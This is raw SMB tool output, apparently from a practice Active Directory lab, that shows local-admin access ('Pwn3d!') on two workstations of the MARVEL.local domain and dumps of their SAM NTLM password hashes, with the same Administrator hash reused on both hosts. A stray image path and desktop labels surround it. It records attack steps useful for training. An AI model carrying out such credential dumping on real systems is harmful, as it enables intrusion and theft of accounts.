 SMB 192.168.117.100 445 HYDRA-DC [*] Windows Server 2022 Build 20348 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 192.168.117.100 445 HYDRA-DC [+] MARVEL.local\
SMB 192.168.117.131 445 SPIDEMN [*] Windows 10 / Server 2019 Build 19041 x64 (name:SPIDEMN) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.117.130 445 THEPUNCHER [*] Windows 10 / Server 2019 Build 19041 x64 (name:THEPUNCHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.117.131 445 SPIDEMN [+] MARVEL.local\ (Pwn3d!)
SMB 192.168.117.130 445 THEPUNCHER [+] MARVEL.local\ (Pwn3d!)
SMB 192.168.117.131 445 SPIDEMN [+] Dumping SAM
SMB 192.168.117.130 445 THEPUNCHER [+] Dumping SAM hashes
SMB 192.168.117.130 445 THEPUNCHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:0f5976a733d5cad0fc5da45eb3a2591e:::
SMB 192.168.117.130 445 THEPUNCHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.117.130 445 THEPUNCHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.117.130 445 THEPUNCHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:47334c05a191ceecf3527d97b79b81a3:::
SMB 192.168.117.130 445 THEPUNCHER Bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.117.130 445 THEPUNCHER [+] Added 5 SAM hashes to the database
SMB 192.168.117.131 445 SPIDEMN Administrator:500:aad3b435b51404eeaad3b435b51404ee:0f5976a733d5cad0fc5da45eb3a2591e:::
SMB 192.168.117.131 445 SPIDEMN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.117.131 445 SPIDEMN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.117.131 445 SPIDEMN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2a50fa134e3e6f9ccfc17cfb504f8d40:::
SMB 192.168.117.131 445 SPIDEMN Frank:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.117.131 445 SPIDEMN [+] Added 5 SAM hashes to the database
File System
Trash